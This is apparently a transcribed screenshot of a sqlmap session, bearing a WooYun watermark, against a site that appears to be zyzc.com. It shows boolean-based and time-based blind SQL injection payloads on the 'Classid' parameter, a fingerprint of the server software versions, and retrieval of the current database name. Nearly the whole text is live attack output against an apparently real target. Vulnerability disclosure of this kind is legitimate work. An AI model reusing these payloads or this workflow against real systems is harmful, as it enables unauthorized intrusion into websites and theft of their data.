 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Classid=19 AND 1376=1376

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Classid=19 AND (SELECT * FROM (SELECT(SLEEP(5)))pEMK)
---
[20:44:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[20:44:01] [INFO] fetching current database
[20:44:01] [INFO] resumed: zyzc
current database:    'zyzc'
[20:44:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zyzc.com'

[*] shutting down at 20:44:01

C:\Python27\sqlmap>
www.wooyun.org